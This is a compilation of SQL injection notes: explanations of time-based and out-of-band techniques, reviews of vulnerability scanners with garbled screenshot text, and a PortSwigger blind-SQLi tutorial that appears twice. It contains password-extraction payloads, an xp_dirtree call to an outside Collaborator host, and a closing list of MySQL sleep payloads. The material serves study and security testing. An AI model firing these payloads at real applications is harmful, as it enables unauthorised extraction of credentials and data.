Time-based SQL Injection is an inferential SQL Injection technique that relies on sending an SQL query to the database which forces the database to wait for a specified amount of time (in seconds) before responding. The response time will indicate to the attacker whether the result of the query is TRUE or FALSE.

Depending on the result, an HTTP response will be returned with a delay, or returned immediately. This allows an attacker to infer if the payload used returned true or false, even though no data from the database is returned. This attack is typically slow (especially on large databases) since an attacker would need to enumerate a database character by character.

# Out-of-band SQLi

<u>Out-of-band SQL Injection</u> is not very common, mostly because it depends on features being enabled on the database server being used by the web application. Out-of-band SQL Injection occurs when an attacker is unable to use the same channel to launch the attack and gather results.

Out-of-band techniques, offer an attacker an alternative to inferential time-based techniques, especially if the server responses are not very stable (making an inferential time-based attack unreliable).

Out-of-band SQLi techniques would rely on the database server's ability to make DNS or HTTP requests to deliver data to an attacker. Such is the case with Microsoft SQL Server's xp\_dirtree command, which can be used to make DNS requests to a server an attacker

controls; as well as Oracle Database's UTL\_HTTP package, which can be used to send HTTP requests from SQL and PL/SQL to a server an attacker controls.

https://www.acunetix.com/websitesecurity/sql-injection2/

#### sulP.biz

<u>Detecting SQL Injection flaws online</u> by suIP.biz support MySQL, Oracle, PostgreSQL, Microsoft SQL, IBM DB2, Firebird, Sybase, etc. database.



[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[\*] starting at 09:07:24

SQLMap powers it so it will test against all six injection techniques.

#### **SQL Injection Test Online**

Another online tool by <u>Hacker Target</u> based on SQLMap to find **bind** & **error** based vulnerability against HTTP GET request.



### Invicti

An enterprise-ready comprehensive web security scanner – <u>Invicti</u> does more than just the SQL vulnerability test. You can integrate with SDLC to automate web security.

| netsparker      |                                                                                                    | Produc                                                                 | cts 👻 Solutions 👻                                                                                                    | Pricing Customer | s Blog GET A DEMO |  |
|-----------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|-------------------|--|
|                 | Ne<br>The mos<br>for me                                                                                                    | etsparker Tea<br>t accurate cloud-based s<br>edium to large organizati | m<br>scanner<br>ions.                                                                                                    |                  |                   |  |
|                 | Barragente<br>Barragente<br>Barragente<br>Barragente<br>Barragente<br>Barragente<br>Barragente                                                                                                    | GET À DEMO                                                             | Al Anna Al Anna A                                                                                                    |                  |                   |  |
| Severity Trend  | Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note:       Note:     Note: |                                                                        | Sec biological (sec<br>Sec biological (sec<br>Sec biological (sec biological (sec<br>Sec biological (sec biological (sec biological (sec biol |                  |                   |  |
| 17.00 M 10.00 M |                                                                                                    |                                                                        | Contraction (Contraction)     Contraction     Contraction                                                                                                    | 040019 TL2013    |                   |  |
| Microsoft       | ()))                                                                                                    |                                                                        | ERGY                                                                                                    | intel            |                   |  |

Check out this <u>vulnerability index</u>, which is covered by the Invicti scan.

### Vega

<u>Vega</u> is an open-source security scanner software that can be installed on Linux, OS X, and Windows.

| File Scan Window Help | Select Modules<br>Choose which scanner modules to enable for this scan                                                                                                    | ×                                                             |
|-----------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| 0 0 &                 |                                                                                                    | ⊙ Scanner & Proxy                                             |
| Scan Alerts           | Injection Modules      HTTP Header Injection checks      Directory Listing and Traversal Checks      URL Injection checks      XML Injection checks      XMS Injection checks      Blind SQL Text Injection Differential Checks      Blind SQL Injection Arithmetic Evaluation Differential Checks      Shell Injection Checks      Blind SQL Injection Timing Analysis Checks      Blind SQL Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Timing Analysis Checks      Blind SQL Text Injection Thim Text Injection Thim Text Injection Thim Text Injection Thim Text Injection Thim Text Injection Thim Text Injection Thim Text Injection Thim Text Injection Thim Text Injection Thim Text Injection Text Injection Text Injection Text Injection Text Injection Text Injection Text Injecti |                                                               |
| (1)                   | Aemole The include Checks      Format String Injection Checks      Blind OS Commond Unioction<br>                                                                                                    | ne found)<br>ne found)<br>ne found)<br>ne found)<br>• • • • • |
| B &                   |                                                                                                    | Proxy is not running 283M of 535M                             |

Vega is written in Java, and it is GUI based.

Not just **SQLi**, but you can use Vega to test many other vulnerabilities such as:

- XML /Shell/URL injection
- Directory listing
- Remote file includes
- XSS
- And much more...

Vega looks promising **FREE** web security scanner.

### SQLMap

<u>SQLMap</u> is one of the popular **open-source** testing tools to perform SQL injection against a relational database management system.



Sqlmap enumerates users, passwords, hashes, roles, databases, tables, columns, and support to dump database tables entirely.

SQLMap is also available on Kali Linux. You can refer to this guide to <u>install Kali Linux</u> on VMWare Fusion.

### **SQL Injection Scanner**

An <u>online scanner by Pentest-Tools</u> test using OWASP ZAP. There are two options – light (FREE) and full (need to be registered).

| SQL In                  | jection Scanne                                  | er              |
|-------------------------|-------------------------------------------------|-----------------|
| Discover SQL Injection  | on vulnerabilities in web applicat<br>OWASP ZAP | ions using      |
| https://www.example.com |                                                 | FREE SCAN       |
| Light Scan              | Full Scan                                       | a second second |

### Appspider

<u>Appspider</u> by Rapid7 is a dynamic application security testing solution to crawl and test a web application for more than **95 types of attack**.

# RAPID

DATA SHEET

# Attack Types in InsightAppSec

Rapid7's research and product teams keep up with the latest application security attacks and best practices so you don't have to. With InsightAppSec, you can go way beyond the OWASP Top Ten to test for over 95 attack types and best practices; you can also create custom checks to address issues and risks that are unique to your environment.

- Anonymous Access
- Apache Struts 2
- Framework Checks
- Apache Struts Detection
- Arbitrary File Upload
- ASP.Net Misconfiguration
- ASP.NET Serialization
- ASP.NET ViewState Security (ViewState Check)
- Autocomplete Attribute/ Check
- Blind SQL Injection
- Browser Cache Directive (Leaking sensitive information)
- Browser Cache Directive (Web application performance)
- Brute Force (HTTP Auth) Brute Force Form-Based
- Authentication
- Business Logic Abuse Clients Cross-Domain
- Policy Files
- Collecting Sensitive Personal Information (Personal sensitive
- information) Command Injection
- Cookie Attributes
- Credentials Over Insecure Channel
- Credentials Stored in Clear Text in a Cookie (Password exposure).
- Cross Origin Resources Sharing (CORS)
- Cross-Site Request Forgery (CSRF)

- Cross-Site Scripting (XSS, DOM-Based Reflected via AJAX Request)
- Cross-Site Scripting (XSS, DOM-Based)
- Cross-Site Tracing (XST— Web Method)
- CSP Headers
- Custom Directory Module
- Custom Parameter
- Module Custom Passive Module
- Directory Indexing
- Email Disclosure
- Expression Language Injection
- File Inclusion
- Forced Browsing

- (Request Method
- HTTPS Downgrade
- HTTPS Everywhere
- Information Disclosure in
- Comments

- Information Disclosure in Response Information Disclosure in
- Scripts (Script Check)
- Information Leakage In Response
- Java Grinder
- JavaScript Memory
- Leaks
- LDAP Injection Local Storage Usage
- Nginx NULL Code
- OS Commanding
- Out of Band Cross-Site
- Scripting (XSS) Out of Band Stored
- Cross-Site Scripting (XSS)
- Parameter Fuzzing Persistent Cross-Site
- Scripting (XSS, Passive-
- Persistent Cross-Site
- PHP Code Execution
- Location (Resource

  - Privilege Escalation
  - Site Scripting (XSS, Reflected)
  - Reflected Cross-Site Scripting Simple (XSS,

Reverse Clickjacking

- Simple) Reflection

SQL Parameter Check SSL Strength Subresource Integrity Flaws Subdomain Discovery

Bypass

Reverse Proxy

Content Mix

Secure and Non-Secure

Sensitive Data Exposure

Sensitive Data Over an

Insecure Channel

Server Configuration

Server Side Template

Session Fixation

Session Strength

Session Upgrade

(SQL Errors)

SQL injection Auth

SQL Injection

Source Code Disclosure

SQL Information Leakage

Injection

Injection

Server Side Include (SSI)

- Unvalidated Redirect
- URL Rewriting
- Web Beacon
- Web Service Parameter
- Fuzzing
- X-Content-Type-Options
- X-Frame-Options XML External Entity
- Attack
- XPath Injection
- X-Powered-By
- X-XSS-Protection

The unique feature by Appspider called vulnerability validator lets the developer reproduce the vulnerability in real-time.

This becomes handy when you have remediated the vulnerability and would like to re-test to ensure the risk is fixed.

#### Acunetix

Acunetix is an enterprise-ready web application vulnerability scanner, trusted by more than 4000 brands worldwide. Not just the SQLi scan, but the tool is capable of finding more than 6000 vulnerabilities.

- Form Session Strength XSS Persistent) FrontPage Checks Heartbleed Check Scripting (XSS, Active-HTTP Authentication XSS Persistent Active) Over Insecure Channel HTTP Headers Predictable Resource HTTP Query Session Check Finder) HTTP Response Splitting Privacy Disclosure HTTP Strict Transport Security (HSTS) Profanity HTTP User-Agent Check Reflected Cross-HTTP Verb Tampering
  - Tampering)

| 6 | acunetix        |                                                                                                    |           |        |
|---|-----------------|----------------------------------------------------------------------------------------------------|-----------|--------|
|   | ⊡               | K         Back         Stop Scan         Pause Scan         Generate Report         WAF Export ▼         Group By: None ▼                                                                                                    |           |        |
| æ | Dashboard       | Scan Stats & Info Vulnerabilities Site Structure Events                                                                                                    |           |        |
| ø | Targets         |                                                                                                    |           |        |
| ت | 16.I            | Se Vulnerability URL                                                                                                    | Parameter | Status |
| * | vulnerabilities | PHP allow_url_fopen enabled (AcuSensor) http://testphp.vulnweb.com/                                                                                                    |           | Open   |
|   | Scans           | SQL injection (verified)      Approximate the second second | artist    | Open   |
|   |                 | SQL injection (verified)      Approximate the second second | test      | Open   |
| Ē | Reports         | SQL injection (verified)      Age Senser http://testphp.vulnweb.com/search.php                                                                                                    | searchFor | Open   |
|   |                 | SQL injection (verified)      AppSenser     http://testphp.vulnweb.com/listproducts.php                                                                                                    | cat       | Open   |
| ۰ | Settings        | SQL injection (verified)      Approximate the second second | pass      | Open   |
|   |                 | SQL injection (verified)      Action (verified)      thtp://testphp.vulnweb.com/userinfo.php                                                                                                    | uname     | Open   |
|   |                 | SQL injection (verified)      Approximate the second second | pic       | Open   |
|   |                 | SQL injection (verified)      Approximate the second second | login     | Open   |
|   |                 | PHP errors enabled (AcuSensor) http://testphp.vulnweb.com/                                                                                                    |           | Open   |
|   |                 |                                                                                                    |           |        |
|   |                 |                                                                                                    |           |        |
|   |                 |                                                                                                    |           |        |
|   |                 |                                                                                                    |           |        |
|   |                 |                                                                                                    |           |        |
|   |                 |                                                                                                    |           |        |

Each finding is classified with potential fixes, so you know what to do to get it fixed. Further, you can integrate with CI/CD system and SDLC, so every security risk is identified and fixed before the application is deployed to production.

### Wapiti

Wapiti is a python-based black-box vulnerability scanner. It supports a large number of attack detection.

- SQLi and XPath
- CRLS and XSS
- Shellshock
- File disclosure
- Server-side request forgery
- Command execution

### and more ..

It supports HTTP/HTTPS endpoint, multiple authentication types like Basic, Digest, NTLM, and Kerberos. You have an option to generate scan reports in HTML, XML, JSON, and TXT format.

### Scant3r

A docker ready, <u>scant3r</u> is a lightweight scanner based on Python.



It looks for potential XSS, SQLi, RCE, SSTI from headers and URL parameters.

https://geekflare.com/find-sql-injection/

# Blind SQL Injection

What is blind SQL injection?

Blind SQL injection arises when an application is vulnerable to SQL injection, but its HTTP responses do not contain the results of the relevant SQL query or the details of any database errors.

With blind SQL injection vulnerabilities, many techniques such as <u>UNION attacks</u>, are not effective because they rely on being able to see the results of the injected query within the application's responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.

Exploiting blind SQL injection by triggering conditional responses

Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:

Cookie: TrackingId=u5YD3PapBcR4IN3e7Tj4

When a request containing a TrackingId cookie is processed, the application determines whether this is a known user using an SQL query like this:

SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4IN3e7Tj4'

This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data. If it returns data (because a recognized TrackingId was submitted), then a "Welcome back" message is displayed within the page.

This behavior is enough to be able to exploit the blind SQL injection vulnerability and retrieve information by triggering different responses conditionally, depending on an injected condition. To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:

...xyz' AND '1'='1

...xyz' AND '1'='2

The first of these values will cause the query to return results, because the injected AND '1'='1 condition is true, and so the "Welcome back" message will be displayed. Whereas the second value will cause the query to not return any results, because the injected condition is false, and so the "Welcome back" message will not be displayed. This allows us to determine the answer to any single injected condition, and so extract data one bit at a time.

For example, suppose there is a table called Users with the columns Username and Password, and a user called Administrator. We can systematically determine the password for this user by sending a series of inputs to test the password one character at a time.

To do this, we start with the following input:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 'm

This returns the "Welcome back" message, indicating that the injected condition is true, and so the first character of the password is greater than m.

Next, we send the following input:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1)
> 't

This does not return the "Welcome back" message, indicating that the injected condition is false, and so the first character of the password is not greater than t.

Eventually, we send the following input, which returns the "Welcome back" message, thereby confirming that the first character of the password is s:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 's

We can continue this process to systematically determine the full password for the Administrator user.

Inducing conditional responses by triggering SQL errors

In the preceding example, suppose instead that the application carries out the same SQL query, but does not behave any differently depending on whether the query returns any data. The preceding technique will not work, because injecting different Boolean conditions makes no difference to the application's responses.

In this situation, it is often possible to induce the application to return conditional responses by triggering SQL errors conditionally, depending on an injected condition. This involves modifying the query so that it will cause a database error if the condition is true, but not if the condition is false. Very often, an unhandled error thrown by the database will cause some difference in the application's response (such as an error message), allowing us to infer the truth of the injected condition.

To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:

xyz' AND (SELECT CASE WHEN (1=2) THEN 1/0 ELSE 'a' END)='a

xyz' AND (SELECT CASE WHEN (1=1) THEN 1/0 ELSE 'a' END)='a

These inputs use the CASE keyword to test a condition and return a different expression depending on whether the expression is true. With the first input, the CASE expression evaluates to 'a', which does not cause any error. With the second input, it evaluates to 1/0, which causes a divide-by-zero error. Assuming the error causes some difference in the application's HTTP response, we can use this difference to infer whether the injected condition is true.

Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:

xyz' AND (SELECT CASE WHEN (Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') THEN 1/0 ELSE 'a' END FROM Users)='a

Exploiting blind SQL injection by triggering time delays

In the preceding example, suppose that the application now catches database errors and handles them gracefully. Triggering a database error when the injected SQL query is executed no longer causes any difference in the application's response, so the preceding technique of inducing conditional errors will not work.

In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering time delays conditionally, depending on an injected condition. Because SQL queries are generally processed synchronously by the application, delaying the execution of an SQL query will also delay the HTTP response. This allows us to infer the truth of the injected condition based on the time taken before the HTTP response is received.

The techniques for triggering a time delay are highly specific to the type of database being used. On Microsoft SQL Server, input like the following can be used to test a condition and trigger a delay depending on whether the expression is true:

'; IF (1=2) WAITFOR DELAY '0:0:10'--

'; IF (1=1) WAITFOR DELAY '0:0:10'--

The first of these inputs will not trigger a delay, because the condition 1=2 is false. The second input will trigger a delay of 10 seconds, because the condition 1=1 is true.

Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:

'; IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'--

Blind SQL injection

In this section, we'll describe what blind SQL injection is, explain various techniques for finding and exploiting blind SQL injection vulnerabilities.

What is blind SQL injection?

Blind SQL injection arises when an application is vulnerable to SQL injection, but its HTTP responses do not contain the results of the relevant SQL query or the details of any database errors.

With blind SQL injection vulnerabilities, many techniques such as <u>UNION attacks</u>, are not effective because they rely on being able to see the results of the injected query within the application's responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.

Exploiting blind SQL injection by triggering conditional responses

Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:

Cookie: TrackingId=u5YD3PapBcR4IN3e7Tj4

When a request containing a TrackingId cookie is processed, the application determines whether this is a known user using an SQL query like this:

SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4IN3e7Tj4'

This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data. If it returns data (because a recognized TrackingId was submitted), then a "Welcome back" message is displayed within the page.

This behavior is enough to be able to exploit the blind SQL injection vulnerability and retrieve information by triggering different responses conditionally, depending on an injected condition. To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:

...xyz' AND '1'='1

...xyz' AND '1'='2

The first of these values will cause the query to return results, because the injected AND '1'='1 condition is true, and so the "Welcome back" message will be displayed. Whereas the second value will cause the query to not return any results, because the injected condition is false, and so the "Welcome back" message will not be displayed. This allows us to determine the answer to any single injected condition, and so extract data one bit at a time.

For example, suppose there is a table called Users with the columns Username and Password, and a user called Administrator. We can systematically determine the password for this user by sending a series of inputs to test the password one character at a time.

To do this, we start with the following input:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 'm

This returns the "Welcome back" message, indicating that the injected condition is true, and so the first character of the password is greater than m.

Next, we send the following input:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 't

This does not return the "Welcome back" message, indicating that the injected condition is false, and so the first character of the password is not greater than t.

Eventually, we send the following input, which returns the "Welcome back" message, thereby confirming that the first character of the password is s:

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 's

We can continue this process to systematically determine the full password for the Administrator user.

### Note

The SUBSTRING function is called SUBSTR on some types of database. For more details, see the <u>SQL injection cheat sheet</u>.

### LAB

### PRACTITIONERBlind SQL injection with conditional responses

Inducing conditional responses by triggering SQL errors

In the preceding example, suppose instead that the application carries out the same SQL query, but does not behave any differently depending on whether the query returns any data. The preceding technique will not work, because injecting different Boolean conditions makes no difference to the application's responses.

In this situation, it is often possible to induce the application to return conditional responses by triggering SQL errors conditionally, depending on an injected condition. This involves modifying the query so that it will cause a database error if the condition is true, but not if the condition is false. Very often, an unhandled error thrown by the database will cause some difference in the application's response (such as an error message), allowing us to infer the truth of the injected condition.

To see how this works, suppose that two requests are sent containing the following TrackingId cookie values in turn:

xyz' AND (SELECT CASE WHEN (1=2) THEN 1/0 ELSE 'a' END)='a

xyz' AND (SELECT CASE WHEN (1=1) THEN 1/0 ELSE 'a' END)='a

These inputs use the CASE keyword to test a condition and return a different expression depending on whether the expression is true. With the first input, the CASE expression evaluates to 'a', which does not cause any error. With the second input, it evaluates to 1/0, which causes a divide-by-zero error. Assuming the error causes some difference in the application's HTTP response, we can use this difference to infer whether the injected condition is true.

Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:

xyz' AND (SELECT CASE WHEN (Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') THEN 1/0 ELSE 'a' END FROM Users)='a

### Note

There are various ways of triggering conditional errors, and different techniques work best on different database types. For more details, see the <u>SQL injection cheat sheet</u>.

### LAB

### PRACTITIONERBlind SQL injection with conditional errors

Exploiting blind SQL injection by triggering time delays

In the preceding example, suppose that the application now catches database errors and handles them gracefully. Triggering a database error when the injected SQL query is executed no longer causes any difference in the application's response, so the preceding technique of inducing conditional errors will not work.

In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering time delays conditionally, depending on an injected condition. Because SQL queries are generally processed synchronously by the application, delaying the execution of an SQL query will also delay the HTTP response. This allows us to infer the truth of the injected condition based on the time taken before the HTTP response is received.

The techniques for triggering a time delay are highly specific to the type of database being used. On Microsoft SQL Server, input like the following can be used to test a condition and trigger a delay depending on whether the expression is true:

'; IF (1=2) WAITFOR DELAY '0:0:10'--

'; IF (1=1) WAITFOR DELAY '0:0:10'--

The first of these inputs will not trigger a delay, because the condition 1=2 is false. The second input will trigger a delay of 10 seconds, because the condition 1=1 is true.

Using this technique, we can retrieve data in the way already described, by systematically testing one character at a time:

'; IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator' AND SUBSTRING(Password, 1, 1) > 'm') = 1 WAITFOR DELAY '0:0:{delay}'--

### Note

There are various ways of triggering time delays within SQL queries, and different techniques apply on different types of database. For more details, see the <u>SQL injection cheat sheet</u>.

LAB

### PRACTITIONERBlind SQL injection with time delays

### LAB

PRACTITIONERBlind SQL injection with time delays and information retrieval

Exploiting blind SQL injection using out-of-band (OAST) techniques

Now, suppose that the application carries out the same SQL query, but does it asynchronously. The application continues processing the user's request in the original thread, and uses another thread to execute an SQL query using the tracking cookie. The query is still vulnerable to SQL injection, however none of the techniques described so far will work: the application's response doesn't depend on whether the query returns any data, or on whether a database error occurs, or on the time taken to execute the query.

In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering out-of-band network interactions to a system that you control. As previously, these can be triggered conditionally, depending on an injected condition, to infer information one bit at a time. But more powerfully, data can be exfiltrated directly within the network interaction itself.

A variety of network protocols can be used for this purpose, but typically the most effective is DNS (domain name service). This is because very many production networks allow free egress of DNS queries, because they are essential for the normal operation of production systems.

The easiest and most reliable way to use out-of-band techniques is using <u>Burp Collaborator</u>. This is a server that provides custom implementations of various network services (including DNS), and allows you to detect when network interactions occur as a result of sending individual payloads to a vulnerable application. Support for Burp Collaborator is built in to <u>Burp Suite Professional</u> with no configuration required.

The techniques for triggering a DNS query are highly specific to the type of database being used. On Microsoft SQL Server, input like the following can be used to cause a DNS lookup on a specified domain:

'; exec master..xp\_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--

This will cause the database to perform a lookup for the following domain:

0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net

You can use Burp Suite's <u>Collaborator client</u> to generate a unique subdomain and poll the Collaborator server to confirm when any DNS lookups occur.

### https://portswigger.net/web-security/sql-injection/blind

### Parameter list (regular):

id cid pid page search username name register first name last name email pass password

dir category class register file news item menu lang name ref title time view topic thread type date form join main nav region select report role update query user sort where params process row table from results sleep fetch order keyword column field delete string number filter

### Payload list:

## MySQL Blind (Time Based):

```
O'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z
0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z
if(now()=sysdate(),sleep(5),0)
'XOR(if(now()=sysdate(),sleep(5),0))XOR'
'XOR(if(now()=sysdate(),sleep(5*1),0))OR'if(now()=sysdate(),sleep(5),0)/"XOR(if(now()=sysdate
(),sleep(5),0))OR"/if(now()=sysdate(),sleep(5),0)/*'XOR(if(now()=sysdate(),sleep(5),0))OR"/XOR
(if(now()=sysdate(),sleep(5),0))OR"*/if(now()=sysdate(),sleep(5),0)/'XOR(if(now()=sysdate(),sle
ep(5),0))OR'"XOR(if(now()=sysdate(),sleep(5),0) and 5=5)"/SLEEP(5)/*' or SLEEP(5) or " or
